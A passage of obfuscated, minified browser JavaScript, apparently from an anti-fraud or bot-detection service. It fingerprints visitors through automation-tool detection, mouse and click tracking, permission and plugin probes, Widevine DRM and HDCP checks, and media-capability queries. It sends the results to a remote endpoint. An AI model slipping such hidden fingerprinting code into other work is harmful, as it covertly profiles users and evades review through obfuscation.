P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),userAgent:navigator[P9cUz.L4T],text:ftr__JSON3[P9cUz.V4J](p7)};if(C_)i1[q3OcX.l7b]=ftr__JSON3[P9cUz.V4J](C_);M_(i1);};D6=function(S9,p0){var Q7c="__wrapped__";if(!S9[Q7c])S9[Q7c]=function(){try{return S9[P9cUz.h75](this,arguments);}catch(X$){if(p0)p0(X$);}};return S9[Q7c];};s3=function(g9,P2,M2){return D6(P2,function(p_){w2(P9cUz.P_d + n2 + C9r + Z$ + q3OcX.q2o + g9 + q3OcX.O_Y,p_);if(M2)M2(p_);});};h1=function(r8,k2,A6,b5){var u1;u1=setInterval(s3(r8,A6,function(r2){clearInterval(u1);if(b5)b5(r2);}),k2);return u1;};z4=function(g6,u7,B$,U5,x6){var K0;K0=s3(g6,U5,function(j5){L6[q3OcX.Y7E][q3OcX.W1g](u7,B$,K0);if(x6)x6(j5);});return s3(g6,function(){L6[q3OcX.Y7E][q3OcX.f19](u7,B$,K0);return K0;},function(){L6[q3OcX.Y7E][q3OcX.W1g](u7,B$,K0);})();};l3=g2();N$=P9cUz.X76;V4=P9cUz.R1p;R2=s3(d4o,function(){var h7y='ome';var M6P='ipt';var H0p='fo';var j7i='ync';var h54='top';var C8J='In';var H9j='$';var U2c='ZLmcf';var o1x='Scr';var X60='_as';var e$V='chr';var d4N='fhvc';var n1c='djfl';var T0M='c_as';var G3P='d';var j$V='l';var T52='asu';var k3,h$,e1;k3=H9j + q3OcX.r6d + T0M + n1c + T52 + h54 + d4N + U2c + j$V + q3OcX.Q97;h$=H9j + q3OcX.d4j + G3P + q3OcX.o51 + q3OcX.Q97;e1=H9j + e$V + h7y + X60 + j7i + o1x + M6P + C8J + H0p;if(typeof document[k3] !== q3OcX.M5l)return k3;if(typeof document[h$] !== q3OcX.M5l)return h$;if(typeof document[e1] !== q3OcX.M5l)return e1;});l6=h1(l3R,V4,function(){var h5,m3;h5=function(){clearInterval(l6);};m3=R2();if(m3){b3(z5,j2,M$,m3);h5();}else if(g2() - l3 >= N$)h5();});s3(I3s,function(){var f9J='win';var P43='attr';var s8h='nav';var F6;F6=D$n + Q4v + v8n;if(window[q3OcX.r6t][F6] === q3OcX.Y00)b3(z5,j2,t_,s8h);else if((F6 in window))b3(z5,j2,t_,f9J);else if(q3OcX.J7f == document[q3OcX.O_e][q3OcX.c8w](F6))b3(z5,X6,t_,P43);})();E_=P9cUz.X76;z$=P9cUz.R1p;F$=h1(w9t,z$,function(){var A5w='Aut';var t_y='_Se';var Q9I='pha';var Y3F='E_Re';var i1X='rh';var e9l='ionC';var a7X='oma';var p85='nto';var s0y='emit';var I$_='len';var h2w='__p';var W0r='mare';var B0c='oller';var p1J='han';var f$g='nig';var Y6F='spawn';var o$F='der';var V5t='ino';var a_O='ch';var p$y='tomas';var N2y='htm';var E_4='cor';var k47='omat';var P$B='cou';var r61='ant';var l$_='cal';var c2F='ontr';var I9I='_ph';var w_a='lPh';var N1n='__ni';var c7Z='_ID';var Y0,s2,E3;Y0=function(){clearInterval(F$);};s2={};s2[N1n + v0k + W0r]=f$g + N2y + q3OcX.Y7Y;s2[t_y + I$_ + s$$ + c7Z + Y3F + E_4 + o$F]=Q$;s2[q3OcX.O2A + A5w + a7X + q3OcX.a89]=q3OcX.O2A + A5w;s2[q3OcX.O2A + A5w + k47 + e9l + c2F + B0c]=q3OcX.O2A + A5w;s2[l$_ + w_a + r61 + O5TN5.L52]=Q9I + p85 + O5TN5.L6L;s2[I9I + r61 + O5TN5.L52]=Q9I + p85 + O5TN5.L6L;s2[h2w + p1J + p$y]=Q9I + p85 + O5TN5.L6L;s2[s0y]=P$B + a_O + Q4u;s2[Y6F]=i1X + V5t;for(var F7 in s2)if((F7 in window)){E3=s2[F7];b3(z5,j2,E3,F7);Y0();return;}if(g2() - l3 >= E_)Y0();});if(!M6[O5TN5.U9G]){f8=-P9cUz[246977];a9=P9cUz[109108];h6=function(){L6[q3OcX.Y7E][q3OcX.W1g](window,T7d,m_);L6[q3OcX.Y7E][q3OcX.W1g](window,C97,U6);};m_=s3(T6M,function(){f8=g2();a9++;},h6);U6=s3(w0L,function(o0){var V_5='mouseup';var M3,u$,H$;M3=g2();u$=M3 - f8;f8=-P9cUz[246977];if(u$ < P9cUz.O55){H$={speed:u$,isTrusted:d9?o0[q3OcX.Q9R] && o0[q3OcX.Q9R][e$O]:P9cUz.g4o,count:a9};b3(c3,o7,X4,V_5,H$);h6();}},h6);s3(w0L,function(){L6[q3OcX.Y7E][q3OcX.W1g](window,T7d,m_);L6[q3OcX.Y7E][q3OcX.W1g](window,C97,U6);},h6)();}Y9=H0s + Q2h + R5b + F1f + F9D + v0k + m_o + D28;O2=U$x + p7i + Z3D + T$$ + W4b + C$w + e2S;m2=P9cUz[625133];if(!M6[O5TN5.U9G]){if(M6[O5TN5.M6$]){r$=P9cUz[109108];L$=z4(o_L,window,J3B,function(X_){var l_m='highlight_ff';var S74='style';var W7,M4,J3;W7=function(){L6[q3OcX.Y7E][q3OcX.W1g](window,J3B,L$);};M4=undefined;if(X_[O5TN5.O8f])M4=X_[O5TN5.O8f][q3OcX.c8w](S74);if(M4 && M4[q3OcX.x0K](O2) > -P9cUz[246977]){J3={count:++r$};b3(z5,l9,N_,l_m,J3);W7();}else if(++r$ >= m2)W7();});}else if(M6[O5TN5.z3W]){Q7=P9cUz[109108];Z9=q3OcX.Y00;h7=z4(o_L,window,J3B,function(S0){var m6f='imcIE';var Y7;Y7=function(){L6[q3OcX.Y7E][q3OcX.f19](window,J3B,h7);Z9=q3OcX.K7B;};setTimeout(s3(m6f,function(){var y0i="borderWidth";var m2w='solid';var F7t='nt';var v06='highlight_ie';var E_g='1px';var Q2X='ie';var N_2='high';var T8c="borderStyle";var M8t="borderColor";var s$c='ht_';var k3H='blue';var r3,J0;if(Z9){r3=S0[O5TN5.O8f][P9cUz.J_8];if(r3 && r3[y0i] === E_g && r3[M8t] === k3H && r3[T8c] === m2w){J0={eventType:N_2 + O5TN5.U9D + s$c + Q2X,detection:u$w + F7t,count:++Q7};b3(z5,l9,N_,v06,J0);Y7();}else if(++Q7 >= m2)Y7();}}),P9cUz.C1F);});}I7=P9cUz[109108];o6=z4(o_L,window,J3B,function(l5){var C11='highlight_cr';var G3,U_;G3=function(){L6[q3OcX.Y7E][q3OcX.W1g](window,J3B,o6);};if(document[q3OcX.f8f](Y9)){U_={count:++I7};b3(z5,X6,N_,C11,U_);G3();}else if(++I7 >= m2)G3();});l$=z4(o_L,window,A9U,function(I0){var X5F='kmar';var G$i="substr";var s82='boo';var L6m='unknown';var N6H='klet';var O$O='ail';var X8d='source';var F49='det';var W8,S1,d6;W8=I0[q3OcX.Q9R][F49 + O$O] || ({});S1=q3OcX.Y00;d6={macroName:(W8[O5TN5.d8T] || L6m)[G$i](P9cUz[109108],P9cUz.X6t)};b3(z5,o7,N_,s82 + X5F + N6H,d6,S1?W8[X8d] || L6m:P9cUz.g4o);L6[q3OcX.Y7E][q3OcX.W1g](window,A9U,l$);});}if(!M6[O5TN5.U9G] && M6[O5TN5.M6$]){i_=P9cUz.X76;i2=P9cUz.R1p;X2=new RegExp(u$Z + K4l + U6N + c3M + I1X + w2E + M88);x$=h1(r07,i2,function(){var E_D='nfi';var j1D='a';var q8I='override';var t35='rt';var N7w='pr';var T7o='op';var o36='rm';var y3U='pt';var a2,a3,M7,P3;a2=function(){clearInterval(x$);};a3=[window[T7o + E9F],window[j1D + O5TN5.e_c + t35],window[O5TN5.N7_ + E_D + o36],window[N7w + O5TN5.L52 + y3U]];M7=P9cUz[109108];for(var w1=P9cUz[109108];w1 < a3[P9cUz.Z4y];w1++){P3=a3[w1];try{if(!X2[q3OcX.z6S](P3[O5TN5.O7k]()))M7++;}catch(y2){M7++;}}if(M7 === a3[P9cUz.Z4y]){b3(z5,j2,Q$,q8I);a2();}else if(g2() - l3 >= i_)a2();});}(f$=O5TN5.L6L + s45,r6=T5O + O5TN5.I8W + s9j + s_w);R1=p1c + P6H + O5TN5.y1a + l4q + O5TN5.I8W + x2D;if(new RegExp(R1)[q3OcX.z6S](window[q3OcX.r6t][P9cUz.L4T]))b3(z5,j2,d_);else if([][O5TN5.X1V] && window[q3OcX.r6t][q3OcX.u3Y] && window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o] && !M6[O5TN5.M6$] && M6[O5TN5.F3b] && M6[O5TN5.F3b] >= P9cUz.c_g){e7=p4() || window[O5TN5.E6t];if(e7)e7[O5TN5.T4Q]([window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:f$}),window[q3OcX.r6t][q3OcX.u3Y][q3OcX.u1o]({name:r6})])[q3OcX.k6n](function(V0){var g9C="backgroundSync";var i7b="languages";var N4X=800;var B2H="midi";var j8O='mp';var k1U='pro';var j_,p3,c7;j_=P9cUz[109108];p3=k1U + j8O + q3OcX.G08;if(V0 && V0[O5TN5.X1V](function(s7){return s7[O5TN5.M3J] === p3;}))j_++;if(navigator[i7b][P9cUz.Z4y] === P9cUz[109108] && navigator[O5TN5.N15][P9cUz.Z4y] === P9cUz[109108])j_++;if(window[O5TN5.V1C] === N4X && window[O5TN5.K7n] === P9cUz.P1M)j_++;if(j_ >= L0){c7={indications:j_,isSafari:M6[O5TN5.E7o],isOpera:M6[O5TN5.z0P],languages:navigator[i7b],plugins:navigator[O5TN5.N15],windowWidth:window[O5TN5.V1C],windowHeight:window[O5TN5.K7n],permissions:{}};if(V0[P9cUz[109108]] && V0[P9cUz[109108]][O5TN5.M3J])c7[q3OcX.u3Y][B2H]=V0[P9cUz[109108]][O5TN5.M3J];if(V0[P9cUz[246977]] && V0[P9cUz[246977]][O5TN5.M3J])c7[q3OcX.u3Y][g9C]=V0[P9cUz[109108]][O5TN5.M3J];b3(z5,j2,d_,P9cUz.A6t,P9cUz.A6t,c7);}})[O5TN5.j2L](function(V_){var j1w=' (permissions-query-prmoise)';w2(P9cUz.P_d + n2 + C9r + Z$ + j1w,V_);});}L6[q3OcX.Y7E][q3OcX.y5P](function(){var U8b='mousemove.cmm';var s4w='ccd';var v0y='click.ccd';var n2N='cmm';var B9,E6,M9,s1,j4,k6,h8,G$,a_,J7,s5,K5,E4,Q9,L1;if(!M6[O5TN5.U9G] && R_()){B9=function(m5){var E6h="clientY";var J1g="__center";var Q32="clientX";var D0,b9;D0=m5[O5TN5.O8f];if(D0 === window || D0[O5TN5.j51] !== P9cUz[246977])return q3OcX.K7B;if(!D0[J1g])D0[J1g]=c9(D0);b9=D0[J1g];return b9[P9cUz[109108]] != P9cUz[109108] && b9[P9cUz[246977]] != P9cUz[109108] && M8(m5[Q32],b9[P9cUz[109108]]) && M8(m5[E6h],b9[P9cUz[246977]]);};E6=P9cUz[158856];M9=E6 * P9cUz[158856];s1=P9cUz[109108];j4=P9cUz[109108];k6=P9cUz.g4o;h8=z4(s4w,window,v0y,function(W_){var G7X='ck_c';var P5t='cli';var n3,x1,t3;n3=function(){L6[q3OcX.Y7E][q3OcX.W1g](window,v0y,h8);};x1=W_[O5TN5.O8f];s1++;if(k6 !== x1 && B9(W_)){k6=x1;if(++j4 >= E6){t3={isTrusted:d9?W_[q3OcX.Q9R] && W_[q3OcX.Q9R][e$O]:P9cUz.g4o,count:s1};b3(c3,o7,X4,P5t + G7X,t3);n3();}}else if(s1 >= M9)n3();});G$=P9cUz[158856];a_=G$ * P9cUz[158856];J7=P9cUz[109108];s5=P9cUz[109108];K5=P9cUz.g4o;E4=P9cUz.g4o;Q9=q3OcX.K7B;L1=z4(n2N,window,U8b,function(b6){var Q1X='A';var x3r="nodeName";var t1s='UNKNOWN';var X21='mous';var D4O='BUTTON';var P5n='INPUT';var E4t='ve_c';var P7p='emo';var r1,T5,G_,g_;r1=function(){L6[q3OcX.Y7E][q3OcX.W1g](window,U8b,L1);};T5=b6[O5TN5.O8f];if(T5 !== window && (!K5 || K5 !== T5)){K5=T5;G_=T5[x3r]?T5[x3r][O5TN5.X83]():t1s;if(G_ === Q1X || G_ === D4O || G_ === P5n){J7++;Q9=q3OcX.Y00;if(J7 > a_){r1();return;}}else Q9=q3OcX.K7B;}if(Q9)if(E4 !== T5 && B9(b6)){E4=T5;if(++s5 >= G$){g_={isTrusted:d9?b6[q3OcX.Q9R] && b6[q3OcX.Q9R][e$O]:P9cUz.g4o,count:J7};b3(c3,o7,X4,X21 + P7p + E4t,g_);r1();}}});}});}var n2,Z$,d9,D$;n2=G2G;Z$=O5TN5.W6a;function M8(i0,Y2){return Math[q3OcX.W9t]((i0 | P9cUz[109108]) - (Y2 | P9cUz[109108])) <= P9cUz[246977];}function c9(V6){var S4X="bottom";var b1p="getBoundingClientRect";var W2J="right";var N3;try{N3=V6[b1p]();return [(N3[O5TN5.f3H] + N3[W2J]) / P9cUz[158856],(N3[O5TN5.V_d] + N3[S4X]) / P9cUz[158856]];}catch(N0){return [P9cUz[109108],P9cUz[109108]];}}d9=(function(){try{return new MouseEvent(P9cUz.g4o)[e$O] === q3OcX.K7B;}catch(v8){}return q3OcX.K7B;})();try{D$=q3OcX.Q05;if(typeof window[D$] === q3OcX.M5l)window[D$]={};window[D$][n2]={'name':n2,'run':w6};}catch(Z7g){}function R_(){var g7H='ngC';var K98='ntR';var W60='ect';var c4m='Bou';var H8q='lie';return (O5TN5.b3P + c4m + O5TN5.N2Q + g7H + H8q + K98 + W60 in document[P9cUz.y9m]);}function g2(){return Date[P9cUz.X$D]() || new Date()[P9cUz.B09]();}})();(function(){'use strict';var E9X="1.3";var M45="/g";var u8b="2.0";var N1Y="1.1";var Q_3="tps:";var g3I="2.1";var j16="nd";var k_s=";,XJXf]-2y+mG95}2#rNUZ5T}k<88[Uf";var L8f="/i";var j7X="2.3";var Q7P="1.0";var N5A="r__g";var m3d="1.4";var k4p="2.2";var e8n="ht";var B0l='gry';var Y30="//";var s4O="1.2";var m55,j9p,o$2,z2d,D5V,M_r,P0K,g24,z$S,l$Y,e7d,j1Q,D0p,v0A,d2t;function U5w(c8d){return new Promise(function(Y2F,d7T){var E5w="application/json";var D76,z76;D76=ftr__JSON3[P9cUz.V4J](c8d);z76=function(F9r,w9K,m9$,V2y){var S9Z=" (xhrget) [";j1Q(q3OcX.m4d + m55 + S9Z + j9p + O5TN5.Z$E,V2y);d7T();};D0p[O5TN5.W0k]({method:O5TN5.X_g,url:z2d,data:D76,contentType:E5w,beacon:q3OcX.K7B,success:function(q_A){var s9h="l";Y2F(q_A[s9h]);},error:z76});});}function I2H(g3o){return Uint8Array[q3OcX.e0e](atob(g3o),function(R9b){return R9b[P9cUz.l77](P9cUz[109108]);});}function w0X(P4Q){e7d({"start":v0A,"end":Date[P9cUz.X$D](),"action":m55 + O5TN5.P2Z,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J]({reason:P4Q}),"event_desc":j9p});}function M9F(r42){var q1X="atob";var n8A="ArrayBuffer";var Q_m="isSafeForWidevine";var W9r;if(!window[O5TN5.E6t]){w0X(O5TN5.E6t);return P9cUz.g4o;}W9r=function(A1u){w0X(A1u);return Promise[O5TN5.k1f](q3OcX.K7B);};if(!window[O5TN5.J31])return W9r(O5TN5.J31);if(!window[q1X])return W9r(q1X);if(!window[n8A])return W9r(n8A);if(!window[q3OcX.r6t])return W9r(q3OcX.r6t);return r42[P9cUz.x6z][Q_m]()[q3OcX.k6n](function(d_R){var j2j="chm";if(!d_R)return W9r(j2j);return Promise[O5TN5.k1f](q3OcX.Y00);});}m55=B0l;function O25(){var n9g="Hwge//gKOgQMULCbvHQO7c2PFNZ1qRmA+Syn3cZGoGra1R";var X30="74LRCdJZLHJCn4wBdCuuKz3srbwzw+X0uvXhbst06tuvy3";var X6y="xSael+qxHLVj5VZDsm/0nxCcIQGvyvNbgy8ojw2dRZYOJZ";var F8d="uwMmMP6VXYWlZs4VQwC/bUwb0SaWY1ayh9ZXsYzmPQ79Rf";var K5Z="xnBfep47bzlAOD+cURbSAqIMkinulpwlGXGDA7UNATDDNS";var G07="DT5MYCcYiX9eHvm2qvWtTboqfhQXbfE0odMYW1ohisBaTE";var T8P="rAeonUWuqUslFvB1tm74EdDSbhuaa4lPK5hXliqhccT2Zj";var C9h="Cr8CCAMSEChwNFTACPY2GK3nRD22xMgYi+f5kAUijgIwgg";var p39="Q95mHj0qvDGCt5lG1V/cCN/pVAeBXppidLMiosf14Ge7Xw";var T4Y="ZmUh5DZVc5Upch/4gOCq78Xie8mA2uravz/DhtCEoCyCU3";var y_q="6F+10k29LPgnZMXdm/cn776chh+GkyH2reGJBfTZL5ptpl";var t_P="YEcDM0w2OBOUhrydryT9Z6B/mtlDAgMBAAE6EnN0YWdpbm";var P$t="JQpOuchKs+ZTn2tv31aJnqKZFA";var m1n="1PQlSrcliTkL7lWAjx1mgIDUXYk8K8ovdNYKDA0KCZPO8B";var T__="EKAoIBAQC1IRK40F0CP8xdleLCUcHGSbQXfNjSvu81W7Bn";var k$i="NtuEdYcdFo6HC7IwPPcMbpeEyT0t6EWtgmK+fg1OLkoHWc";var X31="AfdKDkmMwB8AUyusIXhQvZBekJI2Vrff7+9CSGdn8z72KD";var V6Q="hIzHU/9JewEafal3iKAOKqa4TNfXHAekjr9hYCzKWj8yAw";var j5Z="pylcMNqRW5HcGLm8lZO43ou1Dw3twSk4uOngOc3eGPqC6B";var l7X="cuZ29vZ2xlLmNvbRKAA5g+MDUmdfQLpxX8JJva5dSsckmi";var s0z="4GsBTYOFQPigwifAAR4PWzjk4pjtLLMB60Vkll9VxdeXV6";return I2H(C9h + T__ + p39 + T8P + G07 + n9g + X31 + m1n + t_P + l7X + T4Y + V6Q + j5Z + F8d + X6y + y_q + k$i + X30 + K5Z + s0z + P$t);}j9p=O5TN5.g9P;o$2=e8n + Q_3 + Y30 + O5TN5.u1I + M45;z2d=o$2 + L8f + j16 + O5TN5.b5Q;function x0j(){try{return window[O5TN5.J6g] && typeof localStorage[O5TN5.p7m] === q3OcX.s_U && typeof localStorage[O5TN5.c6t] === q3OcX.s_U && typeof localStorage[O5TN5.b0U] === q3OcX.s_U;}catch(M47){return q3OcX.K7B;}}function D8Y(P80){var p$3;p$3=P80[P9cUz.u_J](P9cUz.t96)[P9cUz.y_6](function(t0G,y8M){return t0G[P9cUz.l77](P9cUz[109108]) ^ D5V[y8M % D5V[P9cUz.Z4y]][P9cUz.l77](P9cUz[109108]);});return String[P9cUz.B4d][P9cUz.h75](P9cUz.g4o,p$3);}D5V=k_s;M_r=[Q7P,N1Y,s4O,E9X,m3d,u8b,g3I,k4p,j7X];function u$A(){var U1L="us";var g_2="et";var o__,G8i,s$O,S2u;if(!x0j())return;o__=function(){var J$6;J$6=localStorage[O5TN5.p7m](P0K);if(!J$6)return P9cUz.g4o;try{return ftr__JSON3[P9cUz.A9R](J$6);}catch(E3O){return P9cUz.g4o;}};G8i=function(i64){return i64 && typeof i64[g_2] === O5TN5.i3g && typeof i64[U1L] === O5TN5.Z2R;};s$O=function(){localStorage[O5TN5.b0U](P0K);};S2u=function(W8r){var a8r;a8r=ftr__JSON3[P9cUz.V4J](W8r);localStorage[O5TN5.c6t](P0K,a8r);};l$Y=function(p36){s$O();S2u({et:Date[P9cUz.X$D](),us:p36});};z$S=function(D8R){var F1T;F1T=o__();if(!G8i(F1T))return q3OcX.Y00;if(Date[P9cUz.X$D]() - F1T[g_2] >= g24 || F1T[U1L] !== D8R)return q3OcX.Y00;return q3OcX.K7B;};}P0K=O5TN5.H9Y + N5A + O5TN5.k30;function G2A(y5z){var G0d='getSt';var s7_='atusF';var D18='icy';var Z8O='orPol';var k41;if(!((G0d + s7_ + Z8O + D18 in y5z)))return P9cUz.g4o;k41=M_r[P9cUz.y_6](function(P$r){var t65="getStatusForPolicy";return y5z[t65]({minHdcpVersion:P$r})[O5TN5.j2L](function(c4y){var L95='error: ';return L95 + c4y;});});return Promise[O5TN5.T4Q](k41);}g24=P9cUz[246977] * P9cUz[481490] * P9cUz.I3b * P9cUz.I3b * P9cUz.R1p;function c3P(O3Q,K3x){var N_c="p";var y69,U0F;y69=O3Q[q3OcX.j$v];U0F=O3Q[O5TN5.O8f];K3x[N_c]=P0u(y69);return U5w(K3x)[q3OcX.k6n](function(B1x){var u_3="update";if(B1x)U0F[u_3](I2H(B1x));})[O5TN5.j2L](function(O7B){});}z$S=function(){return q3OcX.Y00;};function P0u(w$I){return btoa(String[P9cUz.B4d][P9cUz.h75](P9cUz.g4o,new Uint8Array(w$I)));}function W2w(x23){var V4L,R9r,W6I,u6b,v8Q;v0A=Date[P9cUz.X$D]();e7d=x23[P9cUz.v_p];j1Q=x23[P9cUz.C9B];D0p=x23[P9cUz.x6z];V4L=function(v9n,c3Q,m6s){e7d({"start":v0A,"end":Date[P9cUz.X$D](),"action":v9n,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](c3Q),"extra":ftr__JSON3[P9cUz.V4J](m6s || ({}))});};R9r=x23[x23[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d] || ({});W6I=R9r[m55] || ({});if(!d5p(x23,W6I))return;u6b=D8Y(x23[q3OcX.i17][q3OcX.y_m][O5TN5.Z17]);u$A();if(!z$S(u6b))return;v8Q=M9F(x23);if(!v8Q){l$Y(u6b);return;}return v8Q[q3OcX.k6n](function(i27){if(!i27){l$Y(u6b);return Promise[O5TN5.G6X]();}})[q3OcX.k6n](function(){var Y1$="cenc";var x9x="ne";var D9g=".al";var a8X='o/m';var B0P="_DE";var t9o="CO";var Z_M='p4;co';var e_F="URE";var P8E='vide';var g$z="DE";var y1U='vc1.42c00d"';var e$Q='decs="a';var N$h="S";var Q1p="W_S";var z1R="EC";var U6k="required";var J9r="evi";var k8i="co";var y3F="pha";var A$4="m.w";var P97,e10;P97=k8i + A$4 + O5TN5.C4g + J9r + x9x + D9g + y3F;e10=[{initDataTypes:[Y1$],persistentState:U6k,videoCapabilities:[{contentType:P8E + a8X + Z_M + e$Q + y1U,robustness:N$h + Q1p + z1R + e_F + B0P + t9o + g$z}]}];return navigator[O5TN5.n5t](P97,e10);})[q3OcX.k6n](function(n17){var K7o="createMediaKeys";return n17[K7o]();})[q3OcX.k6n](function(x1M){var G3c="ora";var k4b="setServerCertificate";var c7N="te";var g8W="mp";var o5i="createSession";var q46="ry";G2A(x1M)[q3OcX.k6n](function(X5n){var X4H="hdcp";var v3s;v3s=M_r[q3OcX.F3$](function(W2v,D25,g8z){W2v[D25]=X5n[g8z];return W2v;},{});V4L(X4H,{statuses:v3s});});x1M[k4b](O25());return x1M[o5i](c7N + g8W + G3c + q46);})[q3OcX.k6n](function(Q8W){var O$e="generateRequest";var Y9d="webm";Q8W[q3OcX.S9X](q3OcX.j$v,function(X38){var O6Q;l$Y(u6b);O6Q={u:u6b,s:x23[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y],p:P9cUz.t96,t:v0A,url:(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$)};c3P(X38,O6Q);});Q8W[O$e](Y9d,new ArrayBuffer(P9cUz[481490]));})[O5TN5.j2L](function(Q1v){var u3s=" (api error) [";l$Y(u6b);if(!!Q1v)j1Q(q3OcX.m4d + m55 + u3s + j9p + O5TN5.Z$E,Q1v);});}function d5p(O7f,d51){var v0H="overrideShouldRun";if(typeof d51[v0H] === q3OcX.s_U)return d51[v0H]();if(!window[O5TN5.I5s] || window[O5TN5.I5s][O5TN5.u5R] === O5TN5.K_U)return q3OcX.K7B;return q3OcX.Y00;}l$Y=function(){};try{d2t=q3OcX.Q05;if(typeof window[d2t] === q3OcX.M5l)window[d2t]={};window[d2t][m55]={'name':m55,'run':W2w};}catch(z62){}})();(function(){'use strict';var d6L='hdls';var T4_,p7k,d30,k_P;function s0q(e4B){var u_8='fea';var q$E='tureP';var V2r='HEVC';var v7N='eer';var l6B='pup';var G7p='plugins';var Q78='nRTT';var c0p='Tri';var c7t='ies';var w$O='mTe';var j$J='alth';var P0x='Ste';var c41='pet';var K8E='PDVE';var z6j='olic';var P3o,y1F,F0F,p_p,M9t,Y5_,O4J,C5h,A02;if(!e4B[q3OcX.i17][q3OcX.D2f][O5TN5.L5f] || e4B[q3OcX.i17][q3OcX.D2f][O5TN5.U9G])return;P3o=e4B[q3OcX.c0l];y1F=Date[P9cUz.X$D]();F0F=[];p_p={};M9t=function(A2X,L4j,s8j){return A2X[q3OcX.F0u](Math[q3OcX.V67](P9cUz[109108],L4j - s8j),Math[q3OcX.t7$](A2X[P9cUz.Z4y],L4j + s8j + P9cUz[246977]));};Y5_=function(V2v,P8J){p_p[V2v]=P8J;if(Object[q3OcX.k4i](p_p)[P9cUz.Z4y] === F0F[P9cUz.Z4y])O4J();};O4J=function(){var O_H='text';var B68;B68=Date[P9cUz.X$D]();P3o({'action':d30,'text':ftr__JSON3[P9cUz.V4J](p_p),'url':(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),'userAgent':navigator[P9cUz.L4T],'event_desc':p7k,'start':y1F,'end':B68,'duration':B68 - y1F,'cacheBy':[O_H]});};C5h=function(v3x,M3N){F0F[q3OcX.s4v]({name:v3x,callback:function(){M3N(function(J9d){Y5_(v3x,J9d);});}});};A02=function(){F0F[q3OcX.J5p](function(t88){var N_P="callback";t88[N_P]();});};C5h(G7p,function(B07){B07(Array[q3OcX.e0e](navigator[O5TN5.N15] || [])[P9cUz.y_6](function(j3S){return j3S[P9cUz.I4m];}));});C5h(l6B + c41 + v7N + P0x + j$J + c0p + w$O + O5TN5.F3g,function(S31){var l1c="canPlayType";var s7G="HTMLMediaElement";var K2O,a4a,x19;K2O=q3OcX.K7B;a4a=function(){K2O=q3OcX.Y00;return P9cUz.A6t;};try{x19=window[s7G] !== undefined && window[s7G][P9cUz.Q9Y] !== undefined && typeof window[s7G][P9cUz.Q9Y][l1c] === q3OcX.s_U;if(x19)HTMLMediaElement[P9cUz.Q9Y][l1c]({trim:a4a});}catch(h_k){}S31(K2O);});C5h(u_8 + q$E + z6j + c7t,function(O0K){var Q$C='oli';var h8R='tur';var t0v='d-sto';var D2B='ea';var F0l='rage';var Z4_='cy';var q2J='sh';var q4w='f';var W3S,g89,R3E,Z8t,e7L;W3S=u_8 + q$E + Q$C + Z4_;g89=q4w + D2B + h8R + O5TN5.o3d;if(document[W3S] && document[W3S][g89] && typeof document[W3S][g89] === q3OcX.s_U){R3E=document[W3S][g89]();Z8t=R3E[P9cUz.Z4y];e7L=R3E[O5TN5.O_h](q2J + q3OcX.Y7Y + t0v + F0l);O0K({supported:q3OcX.Y00,sse:e7L,nof:Z8t});}else O0K({supported:q3OcX.K7B});});C5h(O5TN5.N7_ + Q78,function(p6F){var J4e="rtt";if(navigator[O5TN5.K3c] !== undefined)p6F(navigator[O5TN5.K3c][J4e]);else p6F({supported:q3OcX.K7B});});C5h(K8E,function(d$0){var I4K="pdfViewerEnabled";var l0S;l0S=window[q3OcX.r6t][I4K] !== undefined;d$0({exists:l0S,value:window[q3OcX.r6t][I4K]});});C5h(V2r,function(L6w){var C7W='code';var v6_="decodingInfo";var R1u='ev1';var y0Z='0.90"';var a_K='mp4;';var H9u='deo/';var v38='.1.6.L12';var c2a="mediaCapabilities";var H20='vi';var g4J='cs="h';var G7l='file';var y4j=1920;var y_r=1080;var e3l;if(navigator[c2a] === undefined || navigator[c2a][v6_] === undefined || typeof navigator[c2a][v6_] !== q3OcX.s_U)L6w({supported:q3OcX.K7B});e3l={type:G7l,video:{contentType:H20 + H9u + a_K + C7W + g4J + R1u + v38 + y0Z,width:y4j,height:y_r,bitrate:P9cUz.X76,framerate:P9cUz.X6t}};navigator[c2a][v6_](e3l)[q3OcX.k6n](V54=>{var n3H="supported";if(V54[n3H])L6w({hevc:q3OcX.Y00});else L6w({hevc:q3OcX.K7B});})[O5TN5.s04](function(c_W){L6w(c_W[O5TN5.O7k]());});});A02();}T4_=d6L;p7k=O5TN5.g9P;d30=T4_;try{k_P=q3OcX.Q05;if(typeof window[k_P] === q3OcX.M5l)window[k_P]={};window[k_P][T4_]={'name':T4_,'run':s0q};}catch(h6I){}})();(function(){'use strict';var W0f='hrto';var n3$='hooray';var z1B,M96,W$9,k$H,I$M,r2q,r$s,D9z;typeof SuppressedError === P9cUz.r4Y?SuppressedError:function(j$L,v4y,K42){var I5C;I5C=new Error(K42);return (I5C[P9cUz.I4m]=O5TN5.G6M,I5C[q3OcX.z8K]=j$L,I5C[O5TN5.B2h]=v4y,I5C);};function a1b(A9B,S1j){if(S1j === void P9cUz[109108])S1j=P9cUz[109108];return l7r(this,void P9cUz[109108],void P9cUz[109108],function(){var G9U;return b66(this,function(R42){var A2n=252;var a8x=191;var T2r="credentials";var q22=214;var B14=231;var A2w="create";var l3X="Verification Service";var k_1=117;var m3b='The document is not focused';var D3i="public-key";var m8J=89;switch(R42[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],F_x()];case P9cUz[246977]:R42[O5TN5.H42]();R42[O5TN5.u26]=P9cUz[158856];case P9cUz[158856]:R42[O5TN5.e7u][q3OcX.s4v]([P9cUz[158856],P9cUz[105884],,P9cUz[544601]]);return [P9cUz[105884],navigator[T2r][A2w]({publicKey:{challenge:new Uint8Array([k_1,P9cUz.M_7,A2n,B14,a8x,P9cUz.c6k]),rp:{id:A9B,name:l3X},user:{id:new 